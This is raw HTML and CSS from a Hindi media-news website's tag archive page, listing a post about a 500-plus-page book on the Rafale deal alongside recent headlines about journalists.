-wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='morenews-style-inline-css' type='text/css' media="all">body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#f5f5f5}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical .trending-no{background-color:#BF0A30}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#BF0A30!important}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#BF0A30}body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#BF0A30}body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#BF0A30}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#BF0A30}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#BF0A30}footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget>ul>li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget>ul>li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu>li a:hover,body.aft-default-mode .widget>ul>li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover,body.aft-dark-mode .widget ul.menu>li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#BF0A30}@media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#BF0A30}}.woocommerce-product-search button[type="submit"],input.search-submit{background-color:#BF0A30}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),body.aft-dark-mode .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{color:#BF0A30}.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#BF0A30}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{background-color:#BF0A30}}.site-branding .site-title{font-family:Oswald}body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:Open Sans}.wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link>a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu>li,.widget>ul>li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:Oswald}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0!important}</style> 
<style id='addtoany-inline-css' type='text/css' media="all">@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}</style> 
<style id='__EPYT__style-inline-css' type='text/css' media="all">.epyt-gallery-thumb{width:33.333%}</style> 
<script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src =https://static.addtoany.com/menu/page.js id="addtoany-core-js"></script>
<script defer src =https://www.bhadas2media.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1 id="addtoany-jquery-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/background-script.js?ver=1.1.5" id="morenews-background-script-js"></script>
<script id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.bhadas2media.com/wp-admin/admin-ajax.php","security":"14a93d6711","gallery_scrolloffset":"20","eppathtoscripts":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VSQPLR9ZJV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-VSQPLR9ZJV');
</script>
<script async src="https://content-website-analytics.com/script.js"></script>
<style type="text/css" media="all">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}</style> 
<link rel="icon" href="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-1-192x192.png" sizes="192x192" /> 
</head>
<body class="archive tag tag----500--- tag-960 wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-sidenews hfeed aft-sticky-header aft-default-mode aft-header-layout-side header-image-above widget-title-border-bottom default-content-layout align-content-left af-wide-layout"> <div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="header-layout-side morenews-header"> <div class="top-header"> <div class="container-wrapper"> <div class="top-bar-flex"> <div class="top-bar-left col-2"> <div class="date-bar-left"> <span class="topbar-date"> January 20, 2026 </span> </div> </div> <div class="top-bar-right col-2"> <div class="aft-small-social-menu"> </div> </div> </div> </div> </div> <div class="af-middle-header" > <div class="container-wrapper"> <div class="af-middle-container"> <div class="logo"> <div class="site-branding"> <a href="https://www.bhadas2media.com/" class="custom-logo-link" rel="home"><img width="250" height="108" src="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png" class="custom-logo" alt="bhadas2media" decoding="async" loading="lazy" /></a> <p class="site-title font-family-1"> <a href="https://www.bhadas2media.com/" class="site-title-anchor" rel="home">bhadas2media</a> </p> </div> </div> <div class="header-promotion"> <div class="banner-promotions-wrapper"> <div class="promotion-section"> <a href="" > <img width="700" height="87" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg" class="attachment-full size-full" alt="header" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/11/header-300x37.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" loading="lazy" /> </a> </div> </div> </div> </div> </div> </div> <div id="main-navigation-bar" class="af-bottom-header"> <div class="container-wrapper"> <div class="bottom-bar-flex"> <div class="offcanvas-navigaiton"> <div class="af-bottom-head-nav"> <div class="navigation-container"> <nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="#" role="button" class="aft-void-menu" aria-expanded="false"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span> <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.bhadas2media.com/">होम</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.bhadas2media.com/category/tribute/">श्रद्धांजलि</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.bhadas2media.com/category/majithia/">मजीठिया</a></li> <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.bhadas2media.com/category/orders-media/">मीडिया पे फैसले</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.bhadas2media.com/category/print/">प्रिंट</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.bhadas2media.com/category/important/">खास ख़बर</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.bhadas2media.com/category/city-news/">शहर दर शहर</a></li> <li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.bhadas2media.com/category/altercation/">कहासुनी</a></li> <li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.bhadas2media.com/category/electronic-media/">इलेक्ट्रॉनिक मीडिया</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.bhadas2media.com/category/social-media/">सोशल मीडिया</a></li> <li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2171"><a href="https://www.bhadas2media.com/category/state/">राज्य</a> <ul class="sub-menu"> <li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://www.bhadas2media.com/category/state/uttarakhand/">उत्तराखंड</a></li> <li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://www.bhadas2media.com/category/state/chhattisgarh/">छत्तीसगढ़ (Chhattisgarh)</a></li> </ul> </li> </ul></div> </nav> </div> </div> </div> <div class="search-watch"> <div class="af-search-wrap"> <div class="search-overlay" aria-label="Open search form"> <a href="#" title="Search" class="search-icon" aria-label="Open search form"> <i class="fa fa-search"></i> </a> <div class="af-search-form"> <form role="search" method="get" class="search-form" action="https://www.bhadas2media.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> </form> </div> </div> </div> <div class="custom-menu-link"> <a href="#" aria-label="View Video"> <i class="fas fa-play"></i> Video </a> </div> </div> </div> </div> </div> </header> <div class="aft-main-breadcrumb-wrapper container-wrapper"> <div class="af-breadcrumbs font-family-1 color-pad"> <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList">
<meta name="numberOfItems" content="3" />
<meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bhadas2media.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bhadas2media.com/article/" itemprop="item"><span itemprop="name">article</span></a>
<meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bhadas2media.com/tag/रफाल-सौदे-पर-500-पेज-से-ज्यादा/" itemprop="item"><span itemprop="name">रफाल सौदे पर 500 पेज से ज्यादा की किताब</span></a>
<meta itemprop="position" content="3" /></li></ul></div> </div> </div> <div id="content" class="container-wrapper"> <div class="section-block-upper"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <header class="header-title-wrapper1 entry-header-details"> <h1 class="page-title">रफाल सौदे पर 500 पेज से ज्यादा की किताब</h1> </header> <div class="af-container-row aft-archive-wrapper morenews-customizer clearfix archive-layout-list"> <article id="post-1699" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-print tag-more-than-500-pages-book-on-rafale-deal tag----500---" > <div class="archive-list-post list-style"> <div class="af-double-column list-style clearfix aft-list-show-image has-post-image"> <div class="read-single color-pad"> <div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link" href="https://www.bhadas2media.com/print/more-than-500-pages-book-on-rafale-deal/">रफाल सौदे पर 500 पेज से ज्यादा की किताब</a> <img width="640" height="853" src="https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FB_IMG_1670299514097" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097.jpg 720w, https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097-225x300.jpg 225w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" /> <div class="category-min-read-wrap af-cat-widget-carousel"> <div class="post-format-and-min-read-wrap"> </div> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/print/" aria-label="प्रिंट"> प्रिंट </a> </li></ul> </div> </div> </div> <div class="col-66 float-l pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/print/more-than-500-pages-book-on-rafale-deal/">रफाल सौदे पर 500 पेज से ज्यादा की किताब</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 6, 2022 </span> </div> <div class="read-descprition full-item-discription"> <div class="post-description"> रफाल सौदे पर 500 पेज से ज्यादा की किताब पांच साल की मेहनत। इस सूचना के साथ...<div class="aft-readmore-wrapper"> <a href="https://www.bhadas2media.com/print/more-than-500-pages-book-on-rafale-deal/" class="aft-readmore" aria-label="Read more about रफाल सौदे पर 500 पेज से ज्यादा की किताब"> Read More <span class="screen-reader-text">Read more about रफाल सौदे पर 500 पेज से ज्यादा की किताब</span> </a> </div> </div> </div> </div> </div> </div> </div> </article> </div> <div class="col col-ten"> <div class="morenews-pagination"> </div> </div> </main> </div> <div id="secondary" class="sidebar-area sidebar-sticky-top"> <aside class="widget-area color-pad"> <div id="media_video-8" class="widget morenews-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1699-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div></div><div id="block-3" class="widget morenews-widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"> <h2 class="wp-block-heading">Recent Posts</h2> <ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/">प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/">&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/orders-media/rajneesh-pandey-left-bharat-express-and-joined-india-voice/">रजनीश पांडेय ने छोड़ा भारत एक्सप्रेस, पहुंचे इंडिया वाइस</a></li> </ul></div> </div> </aside> </div> </div> </div> <section class="aft-blocks above-footer-widget-section"> <div class="af-main-banner-latest-posts grid-layout morenews-customizer"> <div class="container-wrapper"> <div class="widget-title-section"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">You may have missed</span> <span 